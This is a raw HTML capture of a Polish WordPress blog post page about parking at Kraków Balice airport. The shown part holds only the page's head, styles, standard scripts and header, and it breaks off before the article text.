

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/
body_size: 12213
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://przydatnyportal.pl/xmlrpc.php">

	<title>Lotnisko Kraków Balice – gdzie można wygodnie zaparkować? &#8211; PrzydatnyPortal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Kanał z wpisami" href="https://przydatnyportal.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Kanał z komentarzami" href="https://przydatnyportal.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PrzydatnyPortal &raquo; Lotnisko Kraków Balice – gdzie można wygodnie zaparkować? Kanał z komentarzami" href="https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/przydatnyportal.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://przydatnyportal.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://przydatnyportal.pl/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i%7CSource+Sans+Pro%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C400i%7CPT+Sans%3A400%2C700&#038;subset&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/bootstrap-theme.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-ie10-viewport-bug-workaround-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/css/ie10-viewport-bug-workaround.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimbo-style-css' href='https://przydatnyportal.pl/wp-content/themes/nimbo/style.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/respond.min.js?ver=1.4.2' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://przydatnyportal.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://przydatnyportal.pl/wp-json/wp/v2/posts/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://przydatnyportal.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://przydatnyportal.pl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://przydatnyportal.pl/motoryzacja-i-transport/lotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac/" />
<link rel='shortlink' href='https://przydatnyportal.pl/?p=101' />
<link rel="alternate" type="application/json+oembed" href="https://przydatnyportal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzydatnyportal.pl%2Fmotoryzacja-i-transport%2Flotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://przydatnyportal.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprzydatnyportal.pl%2Fmotoryzacja-i-transport%2Flotnisko-krakow-balice-gdzie-mozna-wygodnie-zaparkowac%2F&#038;format=xml" />
<link rel="icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" sizes="32x32" />
<link rel="icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://przydatnyportal.pl/wp-content/uploads/2023/12/favicon.png" />
</head>

<body class="post-template-default single single-post postid-101 single-format-standard wp-embed-responsive bwp-body bwp-sticky-header-one-row">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<!-- header (type 1) -->
<header id="bwp-header">
	<div class="container">
		<div class="bwp-header-container clearfix">

			
				<!-- logo (text) -->
				<div class="bwp-logo-container bwp-logo-text-container">
					<a href="https://przydatnyportal.pl/" rel="home" class="bwp-logo-text">
						PrzydatnyPortal					</a>
				</div>
				<!-- end: logo -->

				
			<!-- search -->
			<div class="bwp-header-search-container">
				<!-- search icon -->
				<a href="#" rel="nofollow" id="bwp-show-dropdown-search" class="bwp-header-search-icon">
					<i class="fas fa-search"></i>
				</a>
				<!-- end: search icon -->
				<!-- container with search form -->
				<div id="bwp-dropdown-search" class="bwp-dropdown-search-container bwp-hidden">
					
<!-- search form -->
<form id="searchform" role="search" method="get" action="https://przydatnyportal.pl/">
	<div class="input-group">
		<input type="text" name="s" id="s" class="bwp-search-field form-control" autocomplete="off" placeholder="Enter your search query...">
		<span class="input-group-btn">
			<button type="submit" class="btn bwp-search-submit">
				<i class="fas fa-search"></i>
			</button>
		</span>
	</div>
</form>
<!-- end: search form -->
				</div>
				<!-- end: container with search form -->
			</div>
			<!-- end: search -->

			
			<!-- menu (hidden) -->
			<div class="bwp-header-menu-container hidden-sm hidden-xs">
				<!-- menu icon -->
				<a href="#" rel="nofollow" id="bwp-show-main-menu" class="bwp-main-menu-icon">
					<span></span>
				</a>
				<!-- end: menu icon -->
				<!-- container with menu -->
				<div id="bwp-main-menu" class="bwp-main-menu-container bwp-hidden">
					<nav class="menu-1-container"><ul id="menu-1" class="sf-menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://przydatnyportal.pl">Przydatnyportal</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://przydatnyportal.pl/redakcja/">Redakcja</a></li>
</ul></nav>				</div>
				<!-- end: container with menu -->
			</div>
			<!-- end: menu (hidden) -->

			
		<!-- mobile menu -->
		<div class="bwp-header-sm-menu-container hidden-md hidden-lg">
			<!-- menu icon -->
			<a href="#" rel="nofollow" id="bwp-show-sm-main-menu" class="bwp-main-menu-icon">
				<span></span>
			</a>
			<!-- end: menu icon -->
			<!-- container with menu (dropdown container) -->
			<div id="bwp-sm-main-menu" class="bwp-sm-main-menu-container bwp-hidden">
				<nav class="menu-1-container"><ul id="menu-2" class="bwp-sm-menu list-unstyled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://przydatnyportal.pl">Przydatnyportal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://przydatnyportal.pl/redakcja/">Redakcja</a></li>
</ul></nav>			</div>
			<!-- end: container with menu -->
		</div>
		<!-- end: mobile menu -->

		
		</div>
	</div>
</header>
<!-- end: header -->

	<!-- single blog post -->
	<section id="bwp-single-post">
		<div class="container">

							<div class="row"><div class="col-md-8 bwp-single-post-col bwp-sidebar-right">
			
			<!-- single post container -->
			<div class="bwp-single-post-container" role="main">

				<!-- single post -->
				<article id="bwp-post-101" class="post-101 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja-i-transport bwp-single-post-article">

					
		<!-- featured image -->
		<figure class="bwp-post-media bwp-full-image">
